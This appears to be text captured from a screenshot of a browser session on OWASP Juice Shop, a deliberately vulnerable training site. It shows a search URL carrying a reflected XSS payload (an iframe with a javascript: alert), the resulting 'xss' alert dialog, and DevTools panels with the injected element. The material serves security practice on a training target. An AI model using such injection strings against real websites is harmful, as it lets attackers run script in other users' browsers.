 https://juice-shop.herokuapp.com/#/search?q=%20<iframe%20src%3D"javascript:alert(%60xss%60)">
OWASP Juice
Повідомлення з juice-shop.herokuapp.com
xss
OK
javascript:a
Account
EN
Search Results -
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 30 7
<iframe src="javascript:alert(`xss`)"></iframe>
</span>
</div>
<!---->
<!---->
<div _ngcontent-qaj-c46 id="search-result-heading"></div>
</div>
<mat-card _ngcontent-qaj-c46 class="mat-card mat-focus-indicator mat-elevation-z6 empty
State ng-star-inserted"></mat-card>
<!---->
<!---->
<mat-divider _ngcontent-qaj-c46 role="separator" class="mat-divider mat-divider-horizon
r-inserted div div.table-container.custom-slate div.heading.mat-elevation-z6 div.ng-star-inserted span#searchValue
xss 1 of 1
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
Inherited from div.heading.mat-elevation-z
.heading[_ngcontent-qaj-c46] { <style>
background: rgba(0, 0, 0, .2);
font-size: x-large;
justify-content: center;
padding: 12px 20px;
}
Inherited from mat-sidenav-container.mat-d
.bluegrey-lightgreen-theme styles.css:4
.mat-drawer-container {